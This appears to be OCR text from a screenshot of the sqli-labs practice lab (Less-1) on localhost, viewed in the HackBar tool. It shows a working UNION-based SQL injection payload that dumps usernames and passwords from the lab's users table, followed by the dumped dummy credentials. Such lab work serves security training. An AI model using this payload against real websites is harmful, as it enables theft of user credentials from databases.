 Less-1 **Error Based- String**
127.0.0.1/sqli/Less-1/?id=-2' union select 1,group_concat(username, ':',
90%
HackBar Quantum
Encryption Encoding
Other XSS SQL
Strings Payloads
Load Split Run
http://127.0.0.1/sqli/Less-1/
?id=-2' union select 1,group_concat(username, ':',
password),3 from users --+233
Auto-Pwn
Enable Post Data
Enable Referer
Welcome Dhakkan
Your Login name:Dumb:Dumb,Angelina:I-kill-
you,Dummy:p@ssword,secure:crappy,stupid:stupidity,superman:
Your Password:3
SQLI DUMB SER